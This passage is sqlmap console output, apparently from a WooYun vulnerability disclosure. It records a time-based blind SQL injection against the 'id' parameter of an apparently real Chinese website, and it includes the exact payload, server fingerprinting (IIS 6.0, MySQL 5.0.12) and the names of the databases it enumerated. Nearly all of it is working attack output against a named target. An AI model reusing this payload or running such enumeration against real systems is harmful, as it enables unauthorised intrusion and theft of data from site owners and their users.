 )? [y/N] n
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=279' AND (SELECT * FROM (SELECT(SLEEP(5)))kfDr) AND 'HiyZ'='HiyZ
---
[11:17:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.15
back-end DBMS: MySQL 5.0.12
[11:17:02] [INFO] fetching database names
[11:17:02] [INFO] fetching number of databases
[11:17:02] [INFO] retrieved:
[11:17:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
2
[11:17:13] [INFO] retrieved: information_schema
[11:23:45] [INFO] retrieved: radarway_cn_web
available databases [2]:
[*] information_schema
[*] radarway_cn_web
[11:28:51] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\new.conqueror.cn'
www.wooyun.org
[*] shutting down at 11:28:51